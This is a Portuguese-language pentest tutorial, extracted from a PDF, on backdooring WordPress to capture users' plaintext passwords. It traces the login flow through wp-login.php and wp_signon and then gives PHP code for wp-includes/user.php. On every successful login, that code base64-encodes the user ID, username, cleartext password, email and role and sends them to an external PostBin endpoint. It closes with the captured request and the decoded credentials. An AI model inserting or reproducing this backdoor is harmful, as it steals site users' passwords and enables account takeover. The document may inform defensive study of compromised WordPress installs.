# Pegando as senhas do WordPress em texto claro por Backdoor



#### Sumário

| Introdução                                     | . 3 |
|------------------------------------------------|-----|
| Tudo começa no wp-login.php                    | . 3 |
| Analisando as informações do objeto \$user     | . 6 |
| Criando um endpoint para exfiltração dos dados | . 7 |
| Alterando o "user.php"                         | . 7 |
| Conferindo o resultado no PostBin              | . 7 |

# Introdução

Livros e artigos que tratam de pentest no WordPress sempre falam de upload de webshell e obtenção dos usuários que estão na tabela wp\_users. Algumas ferramentas usadas na exploração deste CMS como Metasploit e WPScan realizam ambos quase automaticamente. Porém as senhas dos usuários que estão nessa tabela são criptografas com hash e salt. Dependendo da complexidade da senha, é impossível quebrá-la. Então o que fazer?

Uma das opções que nunca vi artigos tratando é a inserção de um backdoor que exfiltre o usuário, a senha em texto claro e outras informações possíveis após algum login válido realizado no site.

#### Tudo começa no wp-login.php

Qualquer login que for feito no WordPress começa na página wp-login.php. Esta página fica na raiz do site e, quando carregada, monta toda a visualização do formulário. Além disso, essa página também trata as informações passadas para login, como mostra o atributo "action" da tag "form".



Figura 1 Action do formulário de login de um usuário no WordPress

Esta página analisa a requisição do usuário para saber qual o "motivo" que o leva a ela. Ela fará isso passando o parâmetro "action",

) hackingnaweboficial enviado na requisição, por um array de ações possíveis. Se nenhuma ação for enviada, então o código assume que a ação é "login".



Figura 2 Código da página wp-login.php do WordPress

A ação que me interessa para a inserção do backdoor é a "login".

A página "wp-login.php" passará a ação por um "switch case" para tratar a requisição de forma correta. No caso do login, é o último "case", que também é o "case default".

Neste "caso", o código verificará se foi enviado alguma informação de login, se o login ou e-mail enviado existe, verificará está definido para usar SSL no login e finalmente validará se a senha do usuário está correta ou não na função "wp\_signon".



Figura 3 Código da página wp-login.php do WordPress

Esta função está no arquivo "user.php", dentro da pasta "wpincludes", e é nela que ocorre a autenticação do usuário e senha (que ainda está em texto claro). A senha é criptografada e verificada com a senha criptografada que está no banco. Caso a ambas sejam iguais, então é criado um objeto com todas as informações do usuário.



Figura 4 Código da página wp-includes/user.php

Se chegar no último "return \$user", significa que o usuário estava com a senha correta! Portanto temos a senha em texto claro

(\$credentials['user\_password']), temos o usuário enviado (\$credentials['user\_login']) e temos o objeto que é criado com todas as informações do usuário (\$user).

# Analisando as informações do objeto \$user

Executando um "print\_r" neste objeto para verificar tudo que ele traz, vejo algumas informações interessantes como o ID do usuário, o e-mail e o "grupo" que este usuário faz parte.

```
WP_User Object
(
    [data] => stdClass Object
            [ID] => 1
            [user login] => rafa
            [user pass] => $P$B7.FS02KXaCEXrZSmGx9.CN0yXHqbL1
            [user nicename] => rafa
            [user email] => a@a.com
            [user_url] => http://localhost/wp
            [user registered] => 2021-08-04 16:28:12
            [user activation key] =>
            [user status] => 0
            [display name] => rafa
        )
    [ID] => 1
    [caps] => Array
        (
            [administrator] => 1
        )
    [cap key] => wp capabilities
    [roles] => Array
             0] => administrator
    [allcaps] => Array
        (
            [switch themes] => 1
            [edit themes] => 1
            [activate nlugins] => 1
```

Figura 5 Analisando o objeto "\$user"

Portanto uma extração de dados interessante seria uma que enviasse o ID do usuário, o login, a senha em texto claro, o e-mail e o grupo que ele faz parte.

## Criando um endpoint para exfiltração dos dados

Para receber os dados usarei um Data Exfiltration através de uma requisição HTTP. Usarei o https://postb.in/ porque é gratuito e servirá para este artigo.

Entrando no site, crio um novo "bin". A partir de agora, qualquer requisição feita para este "endpoint", o PostBin me mostrará.

#### Alterando o "user.php"

Agora, no user.php, concatenarei todas as informações que me interessam em uma string, codificarei essa string em base64\_safeurl e concatenarei no fim do endereço do meu endpoint. Só aí farei uma requisição para meu endpoint. O código ficou assim:

```
$my_user_data_base64 = str_replace(array('+','/','='),array('-
','_',"),base64_encode($user->data->ID.":".$user->data-
>user_login.":".$credentials['user_password'].":".$user->data->user_email.":".$user-
>roles[0]));
$my_bin = "https://postb.in/1630463391122-7983409434091/".$my_user_data_base64;
file_get_contents($my_bin);
```

### Conferindo o resultado no PostBin

Agora, após qualquer login bem-sucedido no WordPress, aparecerá a requisição feita no meu endpoint.

| s <b>tBin</b> API Blog                                                                                                    |                                                |                                                                |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------|
| in '1630463391122-79834094                                                                                                    | 134091'                                        |                                                                |
| GET /1630463391122-<br>7983409434091/MTpyYWZhOjEyM                                                                                                    | lReq '163046342<br>tzphQGEuY2gtOmFkbWluaXNocmF | 5018-1736102504655" : 2804:14c:658e:65fd:2cae:64f.4110<br>ob31 |
| Headers<br>x-real-lp: 172.69,102.140<br>host: postb.in<br>connection: close<br>accept-encoding: grip<br>cf-ipcountry: BR<br>cf-ray: 687b139c3a2a629b-B58<br>cf-ray: 687b139c3a2a629b-B58<br>cf-connecting-lp:<br>2804:14c:658e:65M:2cae:64f:4110:b30a | Query                                          | Body                                                           |

Figura 6 Log de nova requisição feita para meu endpoint no PostBin

Decodificando esta requisição com algum base64 decoder, tenho as informações do usuário logado.

| Download CyberChef |                          | Last be    | uild: 5 days ago                            |                         |            | Op  | otions | ۵ | About |  |
|--------------------|--------------------------|------------|---------------------------------------------|-------------------------|------------|-----|--------|---|-------|--|
| Operations         | Recipe 🖥                 | l î        | Input                                       | length: 44<br>lines: 1  | +          |     | €      | Î | π     |  |
| Search             | From Base64              | <b>⊘</b> н | MTpyYWZhOjEyMzphQGEuY29tOmFkbWluaXN0cmF0b3I |                         |            |     |        |   |       |  |
| Favourites ★       | Alphabet<br>A-Za-z0-9+/= |            |                                             |                         |            |     |        |   |       |  |
| To Base64          | - Remove non-            |            |                                             |                         |            |     |        |   |       |  |
| From Base64        | alphabet chars           |            |                                             |                         |            |     |        |   |       |  |
| To Hex             |                          |            | Output                                      | time: 1ms<br>length: 32 | 8          | Ē   |        | 5 | ~ 1   |  |
| From Hex           |                          | >          | 1:rafa:123                                  | lines: 1                | nistra     | tor | LTJ    |   |       |  |
| To Hexdump         | $\sim$                   | -          | 11.0101123                                  | 10801000100001          | in still d |     |        |   |       |  |

Figura 7 Decodificando a requisição no CyberChef

Pronto. Dados do usuário exfiltrado com sucesso! =D